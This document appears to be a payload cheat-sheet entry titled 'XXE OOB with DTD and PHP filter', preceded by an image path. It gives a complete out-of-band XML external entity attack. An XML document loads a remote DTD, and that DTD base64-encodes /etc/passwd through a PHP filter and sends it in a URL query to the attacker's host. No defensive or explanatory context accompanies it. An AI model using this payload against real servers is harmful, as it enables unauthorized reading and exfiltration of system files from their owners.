 XXE OOB with DTD and PHP filter
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://127.0.0.1/dtd.xml">
%sp;
%param1;
]>
<r>&exfil;</r>
File stored on http://127.0.0.1/dtd.xml
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://127.0.0.1/dtd.xml?%data;'>">